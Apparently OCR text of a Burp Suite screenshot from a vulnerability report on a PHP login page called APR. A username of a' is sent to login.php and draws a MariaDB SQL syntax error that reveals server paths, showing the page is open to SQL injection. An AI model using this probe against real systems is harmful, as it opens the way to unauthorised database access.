 Request
Pretty Raw Hex \n
1 POST /APR/login.php HTTP/1.1
2 Host: localhost
3 Content-Length: 31
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/APR/login.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
20 Cookie: PHPSESSID=k65tutg8g9o2qq8lc3vsi85rn7
21 Connection: close
22
23 username=a'&password=b&submit1=
Response
Pretty Raw Hex Render \n
&nbsp;Login
</button>
192 </div>
193 </div>
194
195 <br />
196 <b>
Fatal error
</b>
:  Uncaught mysqli_sql_exception: You
have an error in your SQL syntax;
check the manual that corresponds to
your MariaDB server version for the
right syntax to use near 'b'' at line
1 in
D:\xampp\htdocs\APR\login_modal.php:3
5
197 Stack trace:
198 #0
D:\xampp\htdocs\APR\login_modal.php(3
5): mysqli_query(Object(mysqli),
'SELECT * FROM m...')
199 #1 D:\xampp\htdocs\APR\login.php(14):
include('D:\\xampp\\htdocs...')
200 #2 {main}
201 thrown in <b>
D:\xampp\htdocs\APR\login_modal.php
</b>
on line <b>
35
</b>
<br />
202